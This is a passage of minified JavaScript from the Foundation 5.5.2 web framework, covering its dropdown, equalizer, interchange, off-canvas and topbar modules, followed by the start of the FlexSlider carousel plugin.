this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var s=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:s}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var s=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-s,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+s&&t.offset().left-s>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([s,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(s,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),s=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=s.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(s.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==s.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var r=i.map((function(){return t(this).outerHeight(!1)})).get();if(s.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}s.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),s=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(s.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,n="",a="",o="";"move"===this.settings.open_method?(n="move-",a="right",o="left"):"overlap_single"===this.settings.open_method?(n="offcanvas-overlap-",a="right",o="left"):"overlap"===this.settings.open_method&&(n="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",(function(o){e.click_toggle_class(o,n+a),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(n+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".left-off-canvas-menu a",(function(o){var s=e.get_settings(o),r=i(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(o.preventDefault(),i(this).siblings(".left-submenu").toggleClass(n+a)):r.hasClass("back")&&(o.preventDefault(),r.parent().removeClass(n+a)):(e.hide.call(e,n+a,e.get_wrapper(o)),r.parent().removeClass(n+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-toggle",(function(a){e.click_toggle_class(a,n+o),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(n+o),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-menu a",(function(a){var s=e.get_settings(a),r=i(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(a.preventDefault(),i(this).siblings(".right-submenu").toggleClass(n+o)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(n+o)):(e.hide.call(e,n+o,e.get_wrapper(a)),r.parent().removeClass(n+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(s){e.click_remove_class(s,n+o),i(".right-submenu").removeClass(n+o),a&&(e.click_remove_class(s,n+a),i(".left-submenu").removeClass(n+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(i){e.click_remove_class(i,n+o),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(i,n+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))}))},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,s=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||s)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||s)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&s)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),s=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(s.css({right:"0%"}),t(">.name",s).css({right:"100%"})):(s.css({left:"0%"}),t(">.name",s).css({left:"100%"})),a.S("li.moved",s).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),s=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||s.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),s.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=s.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout((function(){s.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var s=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),s&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),s=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&s?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+s+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,s=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,g=""!==a.vars.asNavFor,m={};t.data(i,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),g&&m.asNav.setup(),l&&a.vars.touch&&m.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(s+"active-slide").eq(a.currentItem).addClass(s+"active-slide"),r?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(s+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+s+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),m.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),m.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+s+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(s+"active").eq(a.animatingTo).addClass(s+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):m.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+s+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+s+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(c,(function(e){var 